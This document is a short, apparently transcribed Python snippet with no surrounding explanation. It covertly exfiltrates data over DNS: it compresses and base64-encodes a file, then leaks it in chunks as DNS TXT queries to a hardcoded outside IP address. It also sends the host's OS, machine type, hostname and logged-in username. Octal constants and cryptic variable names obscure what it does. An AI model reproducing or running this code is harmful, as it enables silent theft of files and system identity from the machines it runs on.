 from base64 import urlsafe_b64encode
from io import BytesIO
from dns.message import make_query
from dns.query import udp
from zlib import compress
def q(sd, t):
    udp(make_query(f"{sd}", t), "251.91.13.37", port=0o65)
_ = BytesIO(urlsafe_b64encode(compress(open(source, 'rb').read())))
while __ := _.read(0o77).decode().strip("="):
    q(__, 0o20)
_ = f"{os.uname().sysname}.{os.uname().machine}.{os.uname().nodename}.{os.getlogin()}"
q(_, 0o1)
q(source, 0o34)